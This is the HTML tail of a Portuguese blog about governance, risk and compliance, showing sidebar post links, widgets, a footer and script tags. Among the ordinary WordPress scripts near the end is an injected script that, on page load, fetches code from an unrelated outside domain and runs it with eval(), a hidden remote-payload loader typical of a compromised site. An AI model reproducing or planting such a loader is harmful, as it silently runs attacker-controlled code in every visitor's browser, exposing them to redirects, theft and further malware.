                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 11:48:27 -->